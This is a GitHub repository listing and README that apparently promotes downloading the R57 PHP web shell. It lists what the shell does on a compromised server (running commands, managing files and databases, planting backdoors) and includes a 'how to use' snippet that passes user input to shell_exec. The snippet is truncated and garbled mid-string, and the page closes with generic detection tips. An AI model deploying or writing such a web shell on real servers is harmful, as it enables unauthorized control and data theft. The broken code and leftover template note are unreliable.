https://github.com/rootshelll/r57-shell
What is R57 Shell, how is it used, and what are its effects on servers? Check out our guide for R57 shell download options and detailed usage information.
https://github.com/rootshelll/r57-shell
hacker-abilities php-shell-download r57-backdoor r57-download r57-effects r57-exploits r57-php-shell r57-shell r57-usage web-shell
Last synced: 11 months ago
JSON representation
What is R57 Shell, how is it used, and what are its effects on servers? Check out our guide for R57 shell download options and detailed usage information.
- Host: GitHub
- URL: https://github.com/rootshelll/r57-shell
- Owner: RootShelll
- License: mit
- Created: 2025-02-28T08:17:05.000Z (about 1 year ago)
- Default Branch: main
- Last Pushed: 2025-02-28T08:46:17.000Z (about 1 year ago)
- Last Synced: 2025-02-28T15:15:21.135Z (about 1 year ago)
- Topics: hacker-abilities, php-shell-download, r57-backdoor, r57-download, r57-effects, r57-exploits, r57-php-shell, r57-shell, r57-usage, web-shell
- Language: PHP
- Homepage: https://r00t-shell.com/r57-shell-download-usage-and-effects-on-servers/
- Size: 470 KB
- Stars: 1
- Watchers: 1
- Forks: 0
- Open Issues: 0
-
Metadata Files:
- Readme: README.md
- License: LICENSE
Awesome Lists containing this project
README

# R57 Shell - Updated Version Works on All PHP Versions and Its Usage and Effects on Servers
## Images
💻 **A Detailed Analysis on Cybersecurity and Web Security**
## What is R57?
R57 Shell is a type of **web shell** commonly used by malicious actors. This PHP-based ability allows attackers to control a server remotely. Web shells are used for tasks such as file management, command execution, and data theft on servers.
## What Can R57 Do on a Server?
When R57 Shell is uploaded to a server, it can perform the following actions:
- 📂 **File Management:** Uploading, downloading, editing, and deleting files.
- 🖥️ **Command Execution:** Running operating system-level commands on the server.
- 📊 **Database Management:** Accessing databases and executing SQL queries.
- 🔍 **Gathering Server Information:** Viewing server details such as the operating system, PHP version, and configuration.
- 🚪 **Creating Backdoors:** Setting up backdoors for future access.
## How to Use R57
R57 Shell is typically uploaded to a server as a PHP file. The attacker executes this file to control the server through a web-based interface. Here’s an example:
```php
" . shell_exec($cmd) . "";
}
?>
```
This code provides a command execution feature. An attacker can use this code to execute commands on the server.
## Detection and Prevention of R57
> ⚠️ **Warning:** Abilities like R57 Shell are used for illegal activities and pose serious security risks. If you detect such a file on your server, you should remove it immediately.
To detect and prevent R57 Shell, you can follow these steps:
- 🔒 **Fix Security Vulnerabilities:** Regularly patch security vulnerabilities in your web application.
- 🛡️ **File Upload Controls:** Check the type and content of uploaded files.
- 🔍 **Log Analysis:** Review server logs to identify suspicious activities.
- 🧹 **File Scanning:** Scan and remove suspicious PHP files on the server.
> ✅ **Tip:** Use a Web Application Firewall (WAF) to block malicious traffic.
> **Note:** Make sure to replace the image link with a valid one if you need to add any.